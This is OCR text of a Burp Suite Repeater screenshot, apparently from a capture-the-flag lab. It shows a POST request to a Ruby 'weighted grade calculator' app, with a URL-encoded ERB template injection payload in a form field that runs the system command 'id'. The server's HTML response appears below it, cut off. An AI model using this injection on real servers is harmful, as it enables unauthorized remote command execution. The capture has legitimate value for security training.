 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Logger Organizer Extensions Learn Search Sett
1 × +
Send Cancel < > Target: http://10.10.11.253 HTTP/1
Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 215
9 Origin: http://10.10.11.253
10 Connection: keep-alive
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 category1=<%25%3d+IO.popen('id').readlines()++%25>&grade1=60&
weight1=20&category2=test&grade2=60&weight2=20&category3=test&
grade3=60&weight3=20&category4=test&grade4=60&weight4=20&
category5=test&grade5=60&weight5=20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 11 Jul 2024 21:20:04 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: keep-alive
6 X-Xss-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Server: WEBrick/1.7.0 (Ruby/3.0.2/2021-07-07)
10 Content-Length: 5221
11
12 <html lang="en">
13 <head>
14 <title>
Weighted Grade Calculator
</title>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width,
initial-scale=1">
17 <link rel="stylesheet" href="/css/w3.css">
18 <link rel="stylesheet" href="/css/lato.css">
19 <link rel="stylesheet" href="/css/montserrat.css">
20 <link rel="stylesheet" href="/css/font-awesome.min.css">
21 <style>
22 body,h1,h2,h3,h4,h5,h6{
font-family:"Lato",sans-serif
}
23 .w3-bar,h1,button{
font-family:"Montserrat",sans-serif
}
24 .fa-anchor,.fa-coffee{
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 15
Request cookies 0
Request headers 12
Response headers 9